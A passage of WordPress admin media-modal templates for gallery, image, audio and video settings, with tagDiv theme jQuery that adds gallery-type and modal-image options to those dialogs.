					<option value="center">
						Center					</option>
					<option value="right">
						Right					</option>
					<option value="none" selected>
						None					</option>
				</select>
			</span>
		<# } #>

		<span class="setting">
			<label for="attachment-display-settings-link-to" class="name">
				<# if ( data.model.canEmbed ) { #>
					Embed or Link				<# } else { #>
					Link To				<# } #>
			</label>
			<select id="attachment-display-settings-link-to" class="link-to"
				data-setting="link"
				<# if ( data.userSettings && ! data.model.canEmbed ) { #>
					data-user-setting="urlbutton"
				<# } #>>

			<# if ( data.model.canEmbed ) { #>
				<option value="embed" selected>
					Embed Media Player				</option>
				<option value="file">
			<# } else { #>
				<option value="none" selected>
					None				</option>
				<option value="file">
			<# } #>
				<# if ( data.model.canEmbed ) { #>
					Link to Media File				<# } else { #>
					Media File				<# } #>
				</option>
				<option value="post">
				<# if ( data.model.canEmbed ) { #>
					Link to Attachment Page				<# } else { #>
					Attachment Page				<# } #>
				</option>
			<# if ( 'image' === data.type ) { #>
				<option value="custom">
					Custom URL				</option>
			<# } #>
			</select>
		</span>
		<span class="setting">
			<label for="attachment-display-settings-link-to-custom" class="name">URL</label>
			<input type="text" id="attachment-display-settings-link-to-custom" class="link-to-custom" data-setting="linkUrl" />
		</span>

		<# if ( 'undefined' !== typeof data.sizes ) { #>
			<span class="setting">
				<label for="attachment-display-settings-size" class="name">Size</label>
				<select id="attachment-display-settings-size" class="size" name="size"
					data-setting="size"
					<# if ( data.userSettings ) { #>
						data-user-setting="imgsize"
					<# } #>>
											<#
						var size = data.sizes['thumbnail'];
						if ( size ) { #>
							<option value="thumbnail" >
								Thumbnail &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
											<#
						var size = data.sizes['medium'];
						if ( size ) { #>
							<option value="medium" >
								Medium &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
											<#
						var size = data.sizes['large'];
						if ( size ) { #>
							<option value="large" >
								Large &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
											<#
						var size = data.sizes['full'];
						if ( size ) { #>
							<option value="full"  selected='selected'>
								Full Size &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
									</select>
			</span>
		<# } #>
	</script>

		<script type="text/html" id="tmpl-gallery-settings">
		<h2>Gallery Settings</h2>

		<span class="setting">
			<label for="gallery-settings-link-to" class="name">Link To</label>
			<select id="gallery-settings-link-to" class="link-to"
				data-setting="link"
				<# if ( data.userSettings ) { #>
					data-user-setting="urlbutton"
				<# } #>>

				<option value="post" <# if ( ! wp.media.galleryDefaults.link || 'post' === wp.media.galleryDefaults.link ) {
					#>selected="selected"<# }
				#>>
					Attachment Page				</option>
				<option value="file" <# if ( 'file' === wp.media.galleryDefaults.link ) { #>selected="selected"<# } #>>
					Media File				</option>
				<option value="none" <# if ( 'none' === wp.media.galleryDefaults.link ) { #>selected="selected"<# } #>>
					None				</option>
			</select>
		</span>

		<span class="setting">
			<label for="gallery-settings-columns" class="name select-label-inline">Columns</label>
			<select id="gallery-settings-columns" class="columns" name="columns"
				data-setting="columns">
									<option value="1" <#
						if ( 1 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						1					</option>
									<option value="2" <#
						if ( 2 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						2					</option>
									<option value="3" <#
						if ( 3 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						3					</option>
									<option value="4" <#
						if ( 4 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						4					</option>
									<option value="5" <#
						if ( 5 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						5					</option>
									<option value="6" <#
						if ( 6 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						6					</option>
									<option value="7" <#
						if ( 7 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						7					</option>
									<option value="8" <#
						if ( 8 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						8					</option>
									<option value="9" <#
						if ( 9 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						9					</option>
							</select>
		</span>

		<span class="setting">
			<input type="checkbox" id="gallery-settings-random-order" data-setting="_orderbyRandom" />
			<label for="gallery-settings-random-order" class="checkbox-label-inline">Random Order</label>
		</span>

		<span class="setting size">
			<label for="gallery-settings-size" class="name">Size</label>
			<select id="gallery-settings-size" class="size" name="size"
				data-setting="size"
				<# if ( data.userSettings ) { #>
					data-user-setting="imgsize"
				<# } #>
				>
									<option value="thumbnail">
						Thumbnail					</option>
									<option value="medium">
						Medium					</option>
									<option value="large">
						Large					</option>
									<option value="full">
						Full Size					</option>
							</select>
		</span>
	</script>

		<script type="text/html" id="tmpl-playlist-settings">
		<h2>Playlist Settings</h2>

		<# var emptyModel = _.isEmpty( data.model ),
			isVideo = 'video' === data.controller.get('library').props.get('type'); #>

		<span class="setting">
			<input type="checkbox" id="playlist-settings-show-list" data-setting="tracklist" <# if ( emptyModel ) { #>
				checked="checked"
			<# } #> />
			<label for="playlist-settings-show-list" class="checkbox-label-inline">
				<# if ( isVideo ) { #>
				Show Video List				<# } else { #>
				Show Tracklist				<# } #>
			</label>
		</span>

		<# if ( ! isVideo ) { #>
		<span class="setting">
			<input type="checkbox" id="playlist-settings-show-artist" data-setting="artists" <# if ( emptyModel ) { #>
				checked="checked"
			<# } #> />
			<label for="playlist-settings-show-artist" class="checkbox-label-inline">
				Show Artist Name in Tracklist			</label>
		</span>
		<# } #>

		<span class="setting">
			<input type="checkbox" id="playlist-settings-show-images" data-setting="images" <# if ( emptyModel ) { #>
				checked="checked"
			<# } #> />
			<label for="playlist-settings-show-images" class="checkbox-label-inline">
				Show Images			</label>
		</span>
	</script>

		<script type="text/html" id="tmpl-embed-link-settings">
		<span class="setting link-text">
			<label for="embed-link-settings-link-text" class="name">Link Text</label>
			<input type="text" id="embed-link-settings-link-text" class="alignment" data-setting="linkText" />
		</span>
		<div class="embed-container" style="display: none;">
			<div class="embed-preview"></div>
		</div>
	</script>

		<script type="text/html" id="tmpl-embed-image-settings">
		<div class="wp-clearfix">
			<div class="thumbnail">
				<img src="{{ data.model.url }}" draggable="false" alt="" />
			</div>
		</div>

		<span class="setting alt-text has-description">
			<label for="embed-image-settings-alt-text" class="name">Alternative Text</label>
			<textarea id="embed-image-settings-alt-text" data-setting="alt" aria-describedby="alt-text-description"></textarea>
		</span>
		<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree/" target="_blank" rel="noopener">Learn how to describe the purpose of the image<span class="screen-reader-text"> (opens in a new tab)</span></a>. Leave empty if the image is purely decorative.</p>

					<span class="setting caption">
				<label for="embed-image-settings-caption" class="name">Caption</label>
				<textarea id="embed-image-settings-caption" data-setting="caption"></textarea>
			</span>
		
		<fieldset class="setting-group">
			<legend class="name">Align</legend>
			<span class="setting align">
				<span class="button-group button-large" data-setting="align">
					<button class="button" value="left">
						Left					</button>
					<button class="button" value="center">
						Center					</button>
					<button class="button" value="right">
						Right					</button>
					<button class="button active" value="none">
						None					</button>
				</span>
			</span>
		</fieldset>

		<fieldset class="setting-group">
			<legend class="name">Link To</legend>
			<span class="setting link-to">
				<span class="button-group button-large" data-setting="link">
					<button class="button" value="file">
						Image URL					</button>
					<button class="button" value="custom">
						Custom URL					</button>
					<button class="button active" value="none">
						None					</button>
				</span>
			</span>
			<span class="setting">
				<label for="embed-image-settings-link-to-custom" class="name">URL</label>
				<input type="text" id="embed-image-settings-link-to-custom" class="link-to-custom" data-setting="linkUrl" />
			</span>
		</fieldset>
	</script>

		<script type="text/html" id="tmpl-image-details">
		<div class="media-embed">
			<div class="embed-media-settings">
				<div class="column-settings">
					<span class="setting alt-text has-description">
						<label for="image-details-alt-text" class="name">Alternative Text</label>
						<textarea id="image-details-alt-text" data-setting="alt" aria-describedby="alt-text-description">{{ data.model.alt }}</textarea>
					</span>
					<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree/" target="_blank" rel="noopener">Learn how to describe the purpose of the image<span class="screen-reader-text"> (opens in a new tab)</span></a>. Leave empty if the image is purely decorative.</p>

											<span class="setting caption">
							<label for="image-details-caption" class="name">Caption</label>
							<textarea id="image-details-caption" data-setting="caption">{{ data.model.caption }}</textarea>
						</span>
					
					<h2>Display Settings</h2>
					<fieldset class="setting-group">
						<legend class="legend-inline">Align</legend>
						<span class="setting align">
							<span class="button-group button-large" data-setting="align">
								<button class="button" value="left">
									Left								</button>
								<button class="button" value="center">
									Center								</button>
								<button class="button" value="right">
									Right								</button>
								<button class="button active" value="none">
									None								</button>
							</span>
						</span>
					</fieldset>

					<# if ( data.attachment ) { #>
						<# if ( 'undefined' !== typeof data.attachment.sizes ) { #>
							<span class="setting size">
								<label for="image-details-size" class="name">Size</label>
								<select id="image-details-size" class="size" name="size"
									data-setting="size"
									<# if ( data.userSettings ) { #>
										data-user-setting="imgsize"
									<# } #>>
																			<#
										var size = data.sizes['thumbnail'];
										if ( size ) { #>
											<option value="thumbnail">
												Thumbnail &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																			<#
										var size = data.sizes['medium'];
										if ( size ) { #>
											<option value="medium">
												Medium &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																			<#
										var size = data.sizes['large'];
										if ( size ) { #>
											<option value="large">
												Large &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																			<#
										var size = data.sizes['full'];
										if ( size ) { #>
											<option value="full">
												Full Size &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																		<option value="custom">
										Custom Size									</option>
								</select>
							</span>
						<# } #>
							<div class="custom-size wp-clearfix<# if ( data.model.size !== 'custom' ) { #> hidden<# } #>">
								<span class="custom-size-setting">
									<label for="image-details-size-width">Width</label>
									<input type="number" id="image-details-size-width" aria-describedby="image-size-desc" data-setting="customWidth" step="1" value="{{ data.model.customWidth }}" />
								</span>
								<span class="sep" aria-hidden="true">&times;</span>
								<span class="custom-size-setting">
									<label for="image-details-size-height">Height</label>
									<input type="number" id="image-details-size-height" aria-describedby="image-size-desc" data-setting="customHeight" step="1" value="{{ data.model.customHeight }}" />
								</span>
								<p id="image-size-desc" class="description">Image size in pixels</p>
							</div>
					<# } #>

					<span class="setting link-to">
						<label for="image-details-link-to" class="name">Link To</label>
						<select id="image-details-link-to" data-setting="link">
						<# if ( data.attachment ) { #>
							<option value="file">
								Media File							</option>
							<option value="post">
								Attachment Page							</option>
						<# } else { #>
							<option value="file">
								Image URL							</option>
						<# } #>
							<option value="custom">
								Custom URL							</option>
							<option value="none">
								None							</option>
						</select>
					</span>
					<span class="setting">
						<label for="image-details-link-to-custom" class="name">URL</label>
						<input type="text" id="image-details-link-to-custom" class="link-to-custom" data-setting="linkUrl" />
					</span>

					<div class="advanced-section">
						<h2><button type="button" class="button-link advanced-toggle">Advanced Options</button></h2>
						<div class="advanced-settings hidden">
							<div class="advanced-image">
								<span class="setting title-text">
									<label for="image-details-title-attribute" class="name">Image Title Attribute</label>
									<input type="text" id="image-details-title-attribute" data-setting="title" value="{{ data.model.title }}" />
								</span>
								<span class="setting extra-classes">
									<label for="image-details-css-class" class="name">Image CSS Class</label>
									<input type="text" id="image-details-css-class" data-setting="extraClasses" value="{{ data.model.extraClasses }}" />
								</span>
							</div>
							<div class="advanced-link">
								<span class="setting link-target">
									<input type="checkbox" id="image-details-link-target" data-setting="linkTargetBlank" value="_blank" <# if ( data.model.linkTargetBlank ) { #>checked="checked"<# } #>>
									<label for="image-details-link-target" class="checkbox-label">Open link in a new tab</label>
								</span>
								<span class="setting link-rel">
									<label for="image-details-link-rel" class="name">Link Rel</label>
									<input type="text" id="image-details-link-rel" data-setting="linkRel" value="{{ data.model.linkRel }}" />
								</span>
								<span class="setting link-class-name">
									<label for="image-details-link-css-class" class="name">Link CSS Class</label>
									<input type="text" id="image-details-link-css-class" data-setting="linkClassName" value="{{ data.model.linkClassName }}" />
								</span>
							</div>
						</div>
					</div>
				</div>
				<div class="column-image">
					<div class="image">
						<img src="{{ data.model.url }}" draggable="false" alt="" />
						<# if ( data.attachment && window.imageEdit ) { #>
							<div class="actions">
								<input type="button" class="edit-attachment button" value="Edit Original" />
								<input type="button" class="replace-attachment button" value="Replace" />
							</div>
						<# } #>
					</div>
				</div>
			</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-image-editor">
		<div id="media-head-{{ data.id }}"></div>
		<div id="image-editor-{{ data.id }}"></div>
	</script>

		<script type="text/html" id="tmpl-audio-details">
		<# var ext, html5types = {
			mp3: wp.media.view.settings.embedMimes.mp3,
			ogg: wp.media.view.settings.embedMimes.ogg
		}; #>

				<div class="media-embed media-embed-details">
			<div class="embed-media-settings embed-audio-settings">
				<audio style="visibility: hidden"
	controls
	class="wp-audio-shortcode"
	width="{{ _.isUndefined( data.model.width ) ? 400 : data.model.width }}"
	preload="{{ _.isUndefined( data.model.preload ) ? 'none' : data.model.preload }}"
	<#
		if ( ! _.isUndefined( data.model.autoplay ) && data.model.autoplay ) {
		#> autoplay<#
	}
		if ( ! _.isUndefined( data.model.loop ) && data.model.loop ) {
		#> loop<#
	}
	#>
>
	<# if ( ! _.isEmpty( data.model.src ) ) { #>
	<source src="{{ data.model.src }}" type="{{ wp.media.view.settings.embedMimes[ data.model.src.split('.').pop() ] }}" />
	<# } #>

		<# if ( ! _.isEmpty( data.model.mp3 ) ) { #>
	<source src="{{ data.model.mp3 }}" type="{{ wp.media.view.settings.embedMimes[ 'mp3' ] }}" />
	<# } #>
			<# if ( ! _.isEmpty( data.model.ogg ) ) { #>
	<source src="{{ data.model.ogg }}" type="{{ wp.media.view.settings.embedMimes[ 'ogg' ] }}" />
	<# } #>
			<# if ( ! _.isEmpty( data.model.flac ) ) { #>
	<source src="{{ data.model.flac }}" type="{{ wp.media.view.settings.embedMimes[ 'flac' ] }}" />
	<# } #>
			<# if ( ! _.isEmpty( data.model.m4a ) ) { #>
	<source src="{{ data.model.m4a }}" type="{{ wp.media.view.settings.embedMimes[ 'm4a' ] }}" />
	<# } #>
			<# if ( ! _.isEmpty( data.model.wav ) ) { #>
	<source src="{{ data.model.wav }}" type="{{ wp.media.view.settings.embedMimes[ 'wav' ] }}" />
	<# } #>
		</audio>
	
				<# if ( ! _.isEmpty( data.model.src ) ) {
					ext = data.model.src.split('.').pop();
					if ( html5types[ ext ] ) {
						delete html5types[ ext ];
					}
				#>
				<span class="setting">
					<label for="audio-details-source" class="name">URL</label>
					<input type="text" id="audio-details-source" readonly data-setting="src" value="{{ data.model.src }}" />
					<button type="button" class="button-link remove-setting">Remove audio source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.mp3 ) ) {
					if ( ! _.isUndefined( html5types.mp3 ) ) {
						delete html5types.mp3;
					}
				#>
				<span class="setting">
					<label for="audio-details-mp3-source" class="name">MP3</label>
					<input type="text" id="audio-details-mp3-source" readonly data-setting="mp3" value="{{ data.model.mp3 }}" />
					<button type="button" class="button-link remove-setting">Remove audio source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.ogg ) ) {
					if ( ! _.isUndefined( html5types.ogg ) ) {
						delete html5types.ogg;
					}
				#>
				<span class="setting">
					<label for="audio-details-ogg-source" class="name">OGG</label>
					<input type="text" id="audio-details-ogg-source" readonly data-setting="ogg" value="{{ data.model.ogg }}" />
					<button type="button" class="button-link remove-setting">Remove audio source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.flac ) ) {
					if ( ! _.isUndefined( html5types.flac ) ) {
						delete html5types.flac;
					}
				#>
				<span class="setting">
					<label for="audio-details-flac-source" class="name">FLAC</label>
					<input type="text" id="audio-details-flac-source" readonly data-setting="flac" value="{{ data.model.flac }}" />
					<button type="button" class="button-link remove-setting">Remove audio source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.m4a ) ) {
					if ( ! _.isUndefined( html5types.m4a ) ) {
						delete html5types.m4a;
					}
				#>
				<span class="setting">
					<label for="audio-details-m4a-source" class="name">M4A</label>
					<input type="text" id="audio-details-m4a-source" readonly data-setting="m4a" value="{{ data.model.m4a }}" />
					<button type="button" class="button-link remove-setting">Remove audio source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.wav ) ) {
					if ( ! _.isUndefined( html5types.wav ) ) {
						delete html5types.wav;
					}
				#>
				<span class="setting">
					<label for="audio-details-wav-source" class="name">WAV</label>
					<input type="text" id="audio-details-wav-source" readonly data-setting="wav" value="{{ data.model.wav }}" />
					<button type="button" class="button-link remove-setting">Remove audio source</button>
				</span>
				<# } #>
				
				<# if ( ! _.isEmpty( html5types ) ) { #>
				<fieldset class="setting-group">
					<legend class="name">Add alternate sources for maximum HTML5 playback</legend>
					<span class="setting">
						<span class="button-large">
						<# _.each( html5types, function (mime, type) { #>
							<button class="button add-media-source" data-mime="{{ mime }}">{{ type }}</button>
						<# } ) #>
						</span>
					</span>
				</fieldset>
				<# } #>

				<fieldset class="setting-group">
					<legend class="name">Preload</legend>
					<span class="setting preload">
						<span class="button-group button-large" data-setting="preload">
							<button class="button" value="auto">Auto</button>
							<button class="button" value="metadata">Metadata</button>
							<button class="button active" value="none">None</button>
						</span>
					</span>
				</fieldset>

				<span class="setting-group">
					<span class="setting checkbox-setting autoplay">
						<input type="checkbox" id="audio-details-autoplay" data-setting="autoplay" />
						<label for="audio-details-autoplay" class="checkbox-label">Autoplay</label>
					</span>

					<span class="setting checkbox-setting">
						<input type="checkbox" id="audio-details-loop" data-setting="loop" />
						<label for="audio-details-loop" class="checkbox-label">Loop</label>
					</span>
				</span>
			</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-video-details">
		<# var ext, html5types = {
			mp4: wp.media.view.settings.embedMimes.mp4,
			ogv: wp.media.view.settings.embedMimes.ogv,
			webm: wp.media.view.settings.embedMimes.webm
		}; #>

				<div class="media-embed media-embed-details">
			<div class="embed-media-settings embed-video-settings">
				<div class="wp-video-holder">
				<#
				var w = ! data.model.width || data.model.width > 640 ? 640 : data.model.width,
					h = ! data.model.height ? 360 : data.model.height;

				if ( data.model.width && w !== data.model.width ) {
					h = Math.ceil( ( h * w ) / data.model.width );
				}
				#>

				<#  var w_rule = '', classes = [],
		w, h, settings = wp.media.view.settings,
		isYouTube = isVimeo = false;

	if ( ! _.isEmpty( data.model.src ) ) {
		isYouTube = data.model.src.match(/youtube|youtu\.be/);
		isVimeo = -1 !== data.model.src.indexOf('vimeo');
	}

	if ( settings.contentWidth && data.model.width >= settings.contentWidth ) {
		w = settings.contentWidth;
	} else {
		w = data.model.width;
	}

	if ( w !== data.model.width ) {
		h = Math.ceil( ( data.model.height * w ) / data.model.width );
	} else {
		h = data.model.height;
	}

	if ( w ) {
		w_rule = 'width: ' + w + 'px; ';
	}

	if ( isYouTube ) {
		classes.push( 'youtube-video' );
	}

	if ( isVimeo ) {
		classes.push( 'vimeo-video' );
	}

#>
<div style="{{ w_rule }}" class="wp-video">
<video controls
	class="wp-video-shortcode {{ classes.join( ' ' ) }}"
	<# if ( w ) { #>width="{{ w }}"<# } #>
	<# if ( h ) { #>height="{{ h }}"<# } #>
			<#
		if ( ! _.isUndefined( data.model.poster ) && data.model.poster ) {
			#> poster="{{ data.model.poster }}"<#
		} #>
			preload			="{{ _.isUndefined( data.model.preload ) ? 'metadata' : data.model.preload }}"
				<#
		if ( ! _.isUndefined( data.model.autoplay ) && data.model.autoplay ) {
		#> autoplay<#
	}
		if ( ! _.isUndefined( data.model.loop ) && data.model.loop ) {
		#> loop<#
	}
	#>
>
	<# if ( ! _.isEmpty( data.model.src ) ) {
		if ( isYouTube ) { #>
		<source src="{{ data.model.src }}" type="video/youtube" />
		<# } else if ( isVimeo ) { #>
		<source src="{{ data.model.src }}" type="video/vimeo" />
		<# } else { #>
		<source src="{{ data.model.src }}" type="{{ settings.embedMimes[ data.model.src.split('.').pop() ] }}" />
		<# }
	} #>

		<# if ( data.model.mp4 ) { #>
	<source src="{{ data.model.mp4 }}" type="{{ settings.embedMimes[ 'mp4' ] }}" />
	<# } #>
		<# if ( data.model.m4v ) { #>
	<source src="{{ data.model.m4v }}" type="{{ settings.embedMimes[ 'm4v' ] }}" />
	<# } #>
		<# if ( data.model.webm ) { #>
	<source src="{{ data.model.webm }}" type="{{ settings.embedMimes[ 'webm' ] }}" />
	<# } #>
		<# if ( data.model.ogv ) { #>
	<source src="{{ data.model.ogv }}" type="{{ settings.embedMimes[ 'ogv' ] }}" />
	<# } #>
		<# if ( data.model.flv ) { #>
	<source src="{{ data.model.flv }}" type="{{ settings.embedMimes[ 'flv' ] }}" />
	<# } #>
		{{{ data.model.content }}}
</video>
</div>
	
				<# if ( ! _.isEmpty( data.model.src ) ) {
					ext = data.model.src.split('.').pop();
					if ( html5types[ ext ] ) {
						delete html5types[ ext ];
					}
				#>
				<span class="setting">
					<label for="video-details-source" class="name">URL</label>
					<input type="text" id="video-details-source" readonly data-setting="src" value="{{ data.model.src }}" />
					<button type="button" class="button-link remove-setting">Remove video source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.mp4 ) ) {
					if ( ! _.isUndefined( html5types.mp4 ) ) {
						delete html5types.mp4;
					}
				#>
				<span class="setting">
					<label for="video-details-mp4-source" class="name">MP4</label>
					<input type="text" id="video-details-mp4-source" readonly data-setting="mp4" value="{{ data.model.mp4 }}" />
					<button type="button" class="button-link remove-setting">Remove video source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.m4v ) ) {
					if ( ! _.isUndefined( html5types.m4v ) ) {
						delete html5types.m4v;
					}
				#>
				<span class="setting">
					<label for="video-details-m4v-source" class="name">M4V</label>
					<input type="text" id="video-details-m4v-source" readonly data-setting="m4v" value="{{ data.model.m4v }}" />
					<button type="button" class="button-link remove-setting">Remove video source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.webm ) ) {
					if ( ! _.isUndefined( html5types.webm ) ) {
						delete html5types.webm;
					}
				#>
				<span class="setting">
					<label for="video-details-webm-source" class="name">WEBM</label>
					<input type="text" id="video-details-webm-source" readonly data-setting="webm" value="{{ data.model.webm }}" />
					<button type="button" class="button-link remove-setting">Remove video source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.ogv ) ) {
					if ( ! _.isUndefined( html5types.ogv ) ) {
						delete html5types.ogv;
					}
				#>
				<span class="setting">
					<label for="video-details-ogv-source" class="name">OGV</label>
					<input type="text" id="video-details-ogv-source" readonly data-setting="ogv" value="{{ data.model.ogv }}" />
					<button type="button" class="button-link remove-setting">Remove video source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.flv ) ) {
					if ( ! _.isUndefined( html5types.flv ) ) {
						delete html5types.flv;
					}
				#>
				<span class="setting">
					<label for="video-details-flv-source" class="name">FLV</label>
					<input type="text" id="video-details-flv-source" readonly data-setting="flv" value="{{ data.model.flv }}" />
					<button type="button" class="button-link remove-setting">Remove video source</button>
				</span>
				<# } #>
								</div>

				<# if ( ! _.isEmpty( html5types ) ) { #>
				<fieldset class="setting-group">
					<legend class="name">Add alternate sources for maximum HTML5 playback</legend>
					<span class="setting">
						<span class="button-large">
						<# _.each( html5types, function (mime, type) { #>
							<button class="button add-media-source" data-mime="{{ mime }}">{{ type }}</button>
						<# } ) #>
						</span>
					</span>
				</fieldset>
				<# } #>

				<# if ( ! _.isEmpty( data.model.poster ) ) { #>
				<span class="setting">
					<label for="video-details-poster-image" class="name">Poster Image</label>
					<input type="text" id="video-details-poster-image" readonly data-setting="poster" value="{{ data.model.poster }}" />
					<button type="button" class="button-link remove-setting">Remove poster image</button>
				</span>
				<# } #>

				<fieldset class="setting-group">
					<legend class="name">Preload</legend>
					<span class="setting preload">
						<span class="button-group button-large" data-setting="preload">
							<button class="button" value="auto">Auto</button>
							<button class="button" value="metadata">Metadata</button>
							<button class="button active" value="none">None</button>
						</span>
					</span>
				</fieldset>

				<span class="setting-group">
					<span class="setting checkbox-setting autoplay">
						<input type="checkbox" id="video-details-autoplay" data-setting="autoplay" />
						<label for="video-details-autoplay" class="checkbox-label">Autoplay</label>
					</span>

					<span class="setting checkbox-setting">
						<input type="checkbox" id="video-details-loop" data-setting="loop" />
						<label for="video-details-loop" class="checkbox-label">Loop</label>
					</span>
				</span>

				<span class="setting" data-setting="content">
					<#
					var content = '';
					if ( ! _.isEmpty( data.model.content ) ) {
						var tracks = jQuery( data.model.content ).filter( 'track' );
						_.each( tracks.toArray(), function( track, index ) {
							content += track.outerHTML; #>
						<label for="video-details-track-{{ index }}" class="name">Tracks (subtitles, captions, descriptions, chapters, or metadata)</label>
						<input class="content-track" type="text" id="video-details-track-{{ index }}" aria-describedby="video-details-track-desc-{{ index }}" value="{{ track.outerHTML }}" />
						<span class="description" id="video-details-track-desc-{{ index }}">
						The srclang, label, and kind values can be edited to set the video track language and kind.						</span>
						<button type="button" class="button-link remove-setting remove-track">Remove video track</button><br />
						<# } ); #>
					<# } else { #>
					<span class="name">Tracks (subtitles, captions, descriptions, chapters, or metadata)</span><br />
					<em>There are no associated subtitles.</em>
					<# } #>
					<textarea class="hidden content-setting">{{ content }}</textarea>
				</span>
			</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-editor-gallery">
		<# if ( data.attachments.length ) { #>
			<div class="gallery gallery-columns-{{ data.columns }}">
				<# _.each( data.attachments, function( attachment, index ) { #>
					<dl class="gallery-item">
						<dt class="gallery-icon">
							<# if ( attachment.thumbnail ) { #>
								<img src="{{ attachment.thumbnail.url }}" width="{{ attachment.thumbnail.width }}" height="{{ attachment.thumbnail.height }}" alt="{{ attachment.alt }}" />
							<# } else { #>
								<img src="{{ attachment.url }}" alt="{{ attachment.alt }}" />
							<# } #>
						</dt>
						<# if ( attachment.caption ) { #>
							<dd class="wp-caption-text gallery-caption">
								{{{ data.verifyHTML( attachment.caption ) }}}
							</dd>
						<# } #>
					</dl>
					<# if ( index % data.columns === data.columns - 1 ) { #>
						<br style="clear: both;" />
					<# } #>
				<# } ); #>
			</div>
		<# } else { #>
			<div class="wpview-error">
				<div class="dashicons dashicons-format-gallery"></div><p>No items found.</p>
			</div>
		<# } #>
	</script>

		<script type="text/html" id="tmpl-crop-content">
		<img class="crop-image" src="{{ data.url }}" alt="Image crop area preview. Requires mouse interaction." />
		<div class="upload-errors"></div>
	</script>

		<script type="text/html" id="tmpl-site-icon-preview">
		<h2>Preview</h2>
		<strong aria-hidden="true">As a browser icon</strong>
		<div class="favicon-preview">
			<img src="https://periodicaltoday.com/wp-admin/images/browser.png" class="browser-preview" width="182" height="" alt="" />

			<div class="favicon">
				<img id="preview-favicon" src="{{ data.url }}" alt="Preview as a browser icon" />
			</div>
			<span class="browser-title" aria-hidden="true"><# print( 'Periodical Today' ) #></span>
		</div>

		<strong aria-hidden="true">As an app icon</strong>
		<div class="app-icon-preview">
			<img id="preview-app-icon" src="{{ data.url }}" alt="Preview as an app icon" />
		</div>
	</script>

		<script type="text/html" id="tmpl-td-custom-gallery-setting">
		<label class="setting">
			<span>Gallery Type</span>
			<select data-setting="td_select_gallery_slide">
				<option value="">Default </option>
				<option value="slide">TagDiv Slide Gallery</option>
			</select>
		</label>

		<label class="setting">
			<span>Gallery Title</span>
			<input type="text" value="" data-setting="td_gallery_title_input" />
		</label>
	</script>

	<script>

		jQuery(document).ready(function(){

			// add your shortcode attribute and its default value to the
			// gallery settings list; $.extend should work as well...
			_.extend(wp.media.gallery.defaults, {
				td_select_gallery_slide: '', td_gallery_title_input: ''
			});

			// merge default gallery settings template with yours
			wp.media.view.Settings.Gallery = wp.media.view.Settings.Gallery.extend({
				template: function(view){
					return wp.media.template('gallery-settings')(view)
						+ wp.media.template('td-custom-gallery-setting')(view);
				}
//	            ,initialize: function() {
//		            if (typeof this.model.get('td_select_gallery_slide') == 'undefined') {
//			            this.model.set({td_select_gallery_slide: 'slide'});
//		            }
//	            }
			});

			//console.log();
			// wp.media.model.Attachments.trigger('change')
		});

	</script>
	<script type="text/javascript">

		(function (){

			var td_template_content = jQuery('#tmpl-image-details').text();

			var td_our_content = '' +

                // modal image settings
                '<div class="setting">' +
                '<span>Modal image</span>' +
                '<div class="button-large button-group" >' +
                '<button class="button active td-modal-image-off" value="left">Off</button>' +
                '<button class="button td-modal-image-on" value="left">On</button>' +
                '</div><!-- /setting -->' +

                // image style settings
                '<div class="setting">' +
                '<span>tagDiv image style</span>' +
                '<select class="size td-wp-image-style">' +
                '<option value="">Default</option>' +
                                '</select>' +
                '</div>' +
                '</div>';

			//inject our settings in the template - before <div class="setting align">
			td_template_content = td_template_content.replace('<fieldset class="setting-group">', td_our_content + '<fieldset class="setting-group">');

			//save the template
			jQuery('#tmpl-image-details').html(td_template_content);

			//modal off - click event
            jQuery(".td-modal-image-on").on( "click", function() {
				if (jQuery(this).hasClass('active')) {
					return;
				}
				td_add_image_css_class('td-modal-image');

				jQuery(".td-modal-image-off").removeClass('active');
				jQuery(".td-modal-image-on").addClass('active');
			});

			//modal on - click event
            jQuery(".td-modal-image-off").on( "click", function() {
				if (jQuery(this).hasClass('active')) {
					return;
				}

				td_remove_image_css_class('td-modal-image');

				jQuery(".td-modal-image-off").addClass('active');
				jQuery(".td-modal-image-on").removeClass('active');
			});

			// select change event
            jQuery(".td-wp-image-style").on( "change", function() {
				switch (jQuery( ".td-wp-image-style").val()) {

					
					default:
						td_clear_all_classes(); //except the modal one
						jQuery('*[data-setting="extraClasses"]').change(); //trigger the change event for backbonejs
				}
			});

			//util functions to edit the image details in wp-admin
			function td_add_image_css_class(new_class) {
				var td_extra_classes_value = jQuery('*[data-setting="extraClasses"]').val();
